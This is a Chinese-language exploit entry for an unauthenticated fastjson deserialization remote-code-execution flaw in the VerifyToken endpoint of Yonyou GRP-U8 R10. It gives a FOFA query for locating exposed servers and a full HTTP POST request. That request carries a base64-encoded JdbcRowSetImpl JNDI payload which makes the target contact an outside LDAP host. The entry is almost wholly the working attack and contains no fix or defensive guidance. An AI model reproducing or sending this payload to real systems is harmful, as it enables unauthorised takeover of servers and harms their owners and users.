Y16-20用友-GRP-U8-反序列化RCE
漏洞描述:
用友 GRP-U8 R10系列版本 VerifyToken 接口存在低版本fastjson反序列化漏洞,未经身份验证的攻击者可利用此漏洞获取服务器权限。
网站图片:

fofa语法:
app=“用友-GRP-U8”
漏洞复现:
请求payload需base64编码
payload:
POST /VerifyToken HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
PARAM=eyJuYW1lIjp7IkB0eXBlIjoiamF2YS5sYW5nLkNsYXNzIiwidmFsIjoiY29tLnN1bi5yb3dzZXQuSmRiY1Jvd1NldEltcGwifSwieCI6eyJAdHlwZSI6ImNvbS5zdW4ucm93c2V0LkpkYmNSb3dTZXRJbXBsIiwiZGF0YVNvdXJjZU5hbWUiOiJsZGFwOi8vMjIyMjIubGRiY3d1ZXZiYS5kZ3JoMy5jbiIsImF1dG9Db21taXQiOnRydWV9fQ==
效果图:

效果图:
